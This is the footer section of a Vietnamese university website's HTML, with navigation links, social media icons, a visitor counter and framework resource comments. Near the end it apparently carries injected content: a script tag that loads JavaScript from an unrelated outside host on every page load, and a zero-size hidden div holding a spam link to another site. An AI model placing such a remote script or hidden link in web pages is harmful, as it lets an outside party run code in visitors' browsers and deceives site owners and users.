                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.126.678</b></li>
                    <li>Đang online: <b>45</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div><!-- End_Module_438 --></div>
	<div class="clear"></div>
</div>






</div></div>
    </div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/skins/dhbk/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBannerEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBannerEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooterEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooterEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>